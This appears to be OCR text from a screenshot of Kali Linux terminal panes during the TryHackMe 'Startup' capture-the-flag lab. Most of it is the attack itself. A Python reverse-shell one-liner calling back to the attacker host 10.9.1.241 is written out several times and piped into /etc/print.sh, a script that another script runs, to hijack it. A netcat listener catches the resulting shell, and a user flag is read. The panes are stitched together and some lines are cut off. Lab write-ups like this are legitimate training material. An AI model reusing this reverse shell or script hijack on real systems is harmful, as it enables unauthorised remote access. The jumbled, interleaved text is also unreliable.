 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:38 1
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 92x14
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
TCP Option - No-Operation (NOP)
TCP Option - No-Operation (NOP)
TCP Option - Timestamps: TSval 3110789639, TSecr 256634
[SEQ/ACK analysis]
[This is an ACK to the segment in frame: 218]
[The RTT to ACK the segment was: 0.000071316 seconds]
[Timestamps]
[Time since first frame in this TCP stream: 99.599569490 seconds]
[Time since previous frame in this TCP stream: 0.000071316 seconds]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$
kali@kali: ~/Scripts 95x14
root@startup:~# whoami
whoami
root
root@startup:~# cd .ssh
cd .ssh
root@startup:~/.ssh# ls -la
ls -la
total 8
drwx------ 2 root root 4096 Nov 12 04:50 .
drwx------ 4 root root 4096 Apr 30 05:35 ..
-rw------- 1 root root    0 Nov 12 04:50 authorized_keys
root@startup:~/.ssh# cat au
cat authorized_keys
root@startup:~/.ssh#
kali@kali: ~/Desktop/TryHackMe/Startup 84x28
cat planner.sh
#!/bin/bash
echo $LIST > /home/lennie/scripts/startup_list.txt
/etc/print.sh
lennie@startup:~/scripts$ echo 'export RHOST="10.9.1.241";export RPORT=4444;python -
c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.g
etenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")''
<));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")''
bash: syntax error near unexpected token `('
lennie@startup:~/scripts$ echo 'export RHOST="10.9.1.241";export RPORT=4444;python -
c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.g
etenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")''
> /etc/print.sh
< for fd in (0,1,2)];pty.spawn("/bin/sh")'' > /etc/print.sh
bash: syntax error near unexpected token `('
lennie@startup:~/scripts$ echo 'export RHOST="10.9.1.241";export RPORT=4444;python -
c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.g
etenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' >
/etc/print.sh
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4242 1 ⨯
listening on [any] 4242 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 60384
$ su lennie
su lennie
Password:
kali@kali: ~/Desktop/TryHackMe/Startup 95x31
cld /home/lennie
root@startup:/home/lennie#ls -la
ls -la
total 20
drwx------ 4 lennie lennie 4096 Nov 12 04:53 .
drwxr-xr-x 3 root   root   4096 Nov 12 04:53 ..
drwxr-xr-x 2 lennie lennie 4096 Nov 12 04:53 Documents
drwxr-xr-x 2 root   root   4096 Nov 12 04:54 scripts
-rw-r--r-- 1 lennie lennie   38 Nov 12 04:53 user.txt
root@startup:/home/lennie# cat user
cat user.txt
THM{03ce3d619b80ccbfb3b7fc81e46c0e79}
root@startup:/home/lennie# exit
exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ cat rev_python1.txt
cat: rev_python1.txt: No such file or directory
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ cat ~/Scripts/rev_python1.txt 1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket
();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0
,1,2)];pty.spawn("/bin/sh")'
2
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ echo 'export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;s=soc
ket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup
r fd in (0,1,2)];pty.spawn("/bin/sh")' > /etc/print.sh
Web Shell
a command
Output